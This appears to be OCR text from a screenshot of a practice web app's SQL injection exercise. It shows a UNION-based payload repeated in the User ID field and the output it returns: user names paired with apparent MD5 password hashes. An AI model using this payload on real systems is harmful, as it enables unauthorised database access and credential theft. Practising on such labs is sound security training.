 Vulnerability: SQL Injection
User ID: password from users # Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99